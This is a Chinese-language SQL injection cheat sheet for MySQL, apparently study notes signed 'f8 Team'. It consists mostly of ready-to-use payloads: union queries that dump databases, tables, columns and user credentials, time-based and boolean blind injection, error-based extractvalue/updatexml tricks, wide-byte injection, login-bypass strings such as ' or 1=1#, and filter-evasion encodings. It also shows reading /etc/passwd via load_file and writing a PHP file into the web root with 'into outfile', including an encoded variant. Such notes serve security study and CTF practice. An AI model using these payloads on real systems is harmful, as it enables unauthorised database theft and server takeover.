 sql注入
数据库元信息
information_schema
信息数据库
保存了mysql服务器所保存的所有的其它的数据库的信息
其中常用的表
schemata
存储了mysql中所有的数据库信息，返回信息同show databases
select schema_name from information_schema.schemata
limit 0,1
查询数据库
tables
存储了数据库中表的信息
select table_name from information_schema.tables where
table_schema=database() limit 0,1;
查询表
columns
详细描述某张表中所有的列的信息
select column_name from information_schema.columns
where table_name='users' limit 0,1;
查询列
善用子查询
注入类型
盲注
time盲注
if
sleep
select * from users where id=1 and
if(length(user())=14,sleep(3),1);
select * from users where id=1 and if(mid(user(),
1,1)='r',sleep(3),1);
bool盲注
-1' union select 1,2,group_concat(schema_name) from
information_schema.schemata
爆数据库
-1' union select 1,2 group_concat(table_name) from
information_schema.tables where table_schema =
"dbname"/database()/hex(dbname)
爆表
-1' union select 1,2,column_name from
information_schema.columns where
table_name="table_name" limit 0,1
爆字段
-1' union select 1,2,group_concat(column_name) from
information_schema.columns where
table_name="table_name"/hex(table_name) limit 0,1
爆字段内容
报错注入
extractvalue
?id=extractvalue(1, concat(0x3a, (查询内容),0x3a))
updatexml
?id=updatexml(1,concat(0x3a,(查询内容),0x3a),1)
宽字节注入
GBK编码导致
?id=1%df%27
万能密码
;%00
'or 1=1#
' /*!or */ 1=1 --+
注释符
#
/*
-- 123
加个123是因为--后面必须要有个空格，123会被注释，无影响
--+
-1' union select 1,2,3 AND '1'='1
注释符无法使用时，闭合单引号
绕过
绕过空格过滤
%0a
%0b
%0c
%a0
括号
加号
/**/
id=1/*!UnIoN*/SeLeCT
内联注释
绕过逗号过滤
join
and "ab"="a"+"b"
连接符
大小写绕过
函数
数据库信息
database()
当前所用数据库信息
version()
返回数据库的版本
等价于@@version
user()
返回当前用户
@@datadir
数据库存储路径
字符串
ascii
得到字符的ascii值
length
返回字符串的长度
substr(x,y,z)
获取x的从y开始的z位
起始位置从1开始
mid(x,y,z)
获取x的从有开始的z位
left(x,y)
获取从x开始的y位
功能
if(exp1,exp2,exp3)
如果exp为True，则返回exp2，否则返回exp3
类似于三目运算符
load_file('/etc/passwd')
读取计算机中的文件
select '<?php phpinfo(); ?>' into outfile '/var/www/
html/xxx.php';
写入文件，需具有写的权限
select
char(60,63,112,104,112,32,112,104,112,105,110,102,111,40,
41,59,32,63,62) into outfile '/var/www/html/xxx.php';
select concat(username,password)from users;
返回结果连接参数产生的字符串
select concat_ws(',',username,password)from users;
和concat基本相同，只是多了第一个参数用来做两个字符串
的连接
select group_concat(username)from users;
返回users表中的所有用户名，并作为一条记录返回
其它不是很常用的函数或变量
now()
返回当前系统时间
hex()
返回字符串的16进制
unhex
反向的hex()的16进制
@@basedir()
mysql的安装目录
@@version_compile_os
操作系统
conv(5,16,2)
将16进制的5转化位2进制
f8 Team